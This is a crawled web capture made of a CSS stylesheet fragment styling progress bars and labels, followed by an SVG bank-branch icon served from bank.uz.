  align-items: baseline;
  margin-right: 16px;
}
.l5ac19309 {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 50%;
  margin-right: 4px;
}
.l3631dc9d {
  color: #2c2c2c;
}
.l47e6a4cd {
  width: 100%;
  border-radius: 4px;
  overflow: hidden;
  background: #eaecef;
  height: 8px;
}
.le2c048e6 {
  -webkit-transition: width 1s;
  -moz-transition: width 1s;
  -o-transition: width 1s;
  -ms-transition: width 1s;
  transition: width 1s;
  height: 8px;
}
.laf7eea16 {
  margin-bottom: 8px;
  color: #747474;
}
.l8c4ff86a .l3631dc9d {
  font-size: 12px;
  line-height: 16px;
}
.l8c4ff86a .laf7eea16 {
  font-size: 12px;
  line-height: 16px;
}
.l75a4ddaa .laf7eea16 {
  margin-bottom: 16px;
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .lc6eab0e4 {
  margin-bottom: 16px;
}
.l75a4ddaa .l5ac19309 {
  margin-right: 8px;
}
.l75a4ddaa .l3631dc9d {
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .l47e6a4cd {
  border-radius: 8px;
  height: 16px;
}
.l75a4ddaa .le2c048e6 {
  height: 16px;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/branch.svg
body_size: 3370
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg style="fill:#fff" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path d="M4885.8,4654.2c-48.6-13.6-1124.5-564.2-2392.9-1221.7C66.9,2171.8,100,2191.3,100,2064.8c0-23.3,50.6-147.9,114.8-276.3c122.6-247.1,184.8-321,309.3-356c48.6-13.6,1511.6-19.5,4493.9-19.5c4811,0,4493.9-7.8,4610.7,103.1c25.3,23.3,99.2,147.9,163.4,274.3c128.4,256.8,138.1,328.8,50.6,412.4c-62.3,60.3-4653.4,2435.7-4750.7,2459C4994.7,4685.3,4992.8,4685.3,4885.8,4654.2z M5162,3747.6c48.6-99.2,62.3-110.9,184.8-145.9c140.1-40.9,268.5-163.4,289.9-274.3c19.5-108.9-5.9-134.2-149.8-140.1c-169.3-7.8-194.5,1.9-266.5,103.1c-54.5,77.8-70,87.5-138.1,87.5c-105.1,0-169.3-33.1-196.5-97.3c-44.7-107,23.3-165.4,284-245.1c414.4-124.5,513.6-215.9,513.6-470.8c-1.9-210.1-128.4-373.5-342.4-441.6c-118.7-37-130.4-46.7-179-145.9c-21.4-44.7-48.6-70-77.8-73.9c-54.5-7.8-120.6,44.7-120.6,95.3c0,42.8-64.2,87.5-155.6,105c-153.7,33.1-284,134.2-338.5,266.5c-40.9,95.3-38.9,124.5,7.8,171.2c29.2,29.2,64.2,38.9,147.9,38.9c132.3,0,169.2-17.5,223.7-114.8c50.6-89.5,105-118.7,223.7-118.7c163.4,0,258.7,159.5,157.6,260.7c-27.2,27.2-142,75.9-299.6,126.4c-276.2,89.5-394.9,165.4-445.5,287.9c-89.5,212.1,40.8,478.6,274.3,558.3c157.6,54.5,190.6,75.9,206.2,134.2C5000.6,3846.9,5105.6,3864.4,5162,3747.6z"/><path d="M1393.7,981.2c-62.3-33.1-87.5-75.9-87.5-151.7c0-85.6,58.4-149.8,155.6-167.3c101.2-19.5,136.2-42.8,165.4-110.9c21.4-54.5,11.7-311.3-77.8-1813.1c-56.4-963-105-1752.8-105-1752.8c-2-2-79.8-5.8-173.1-11.7c-239.3-11.7-336.6-75.9-375.5-245.1c-31.1-140.1,73.9-315.2,215.9-354.1c93.4-25.3,7688.3-27.2,7779.8,0c77.8,21.4,173.1,105.1,200.4,175.1c29.2,77.8,21.4,206.2-17.5,272.4c-60.3,105.1-147.9,142-340.4,151.7l-171.2,7.8l-7.8,62.3c-5.8,33.1-23.3,322.9-40.8,643.9c-17.5,321-60.3,1081.7-97.3,1692.5c-54.5,941.6-60.3,1118.6-38.9,1171.1c29.2,68.1,64.2,91.4,165.4,110.9c93.4,17.5,155.6,81.7,155.6,159.5c0,182.9,1.9,182.9-885.2,182.9h-752.9l-58.4-58.4c-50.6-52.5-58.4-70-48.6-132.3c15.6-87.5,70-136.2,171.2-151.7c101.2-17.5,173.1-101.2,173.1-200.4c0-40.8-44.7-828.7-97.3-1752.8c-54.5-924.1-97.3-1690.6-97.3-1706.1c0-21.4-124.5-25.3-686.7-25.3H5732l-101.2,1762.6c-93.4,1589.4-99.2,1766.4-73.9,1819c33.1,64.2,68.1,85.6,169.3,103.1c149.8,27.2,204.3,198.4,91.4,291.8l-60.3,50.6h-758.7h-758.7l-56.4-56.4c-107-108.9-50.6-256.8,110.9-286c93.4-15.6,159.5-73.9,173.1-151.7c5.8-33.1-33.1-817.1-87.5-1741.1c-52.5-922.1-97.3-1704.2-97.3-1735.3v-56.4h-690.6h-690.6v58.4c0,33.1-44.7,819-97.3,1747c-54.5,928-93.4,1710-85.6,1739.2c13.6,70,87.5,126.5,182.9,142c151.7,25.3,204.3,177,99.2,284l-56.4,56.4h-756.8C1679.7,1002.6,1419,996.8,1393.7,981.2z"/><path d="M520.2-3859c-31.1-9.7-77.8-37-103.1-62.3c-153.7-142-136.2-361.8,38.9-490.3l54.5-40.8l4447.2-5.8c2887-2,4470.6,1.9,4517.3,15.6c38.9,9.7,101.1,50.6,138.1,87.5c64.2,66.2,68.1,77.8,68.1,204.3s-3.9,138.1-68.1,204.3c-37,37-97.3,77.8-136.2,87.5C9391.4-3835.6,601.9-3835.6,520.2-3859z"/></g></g>
</svg>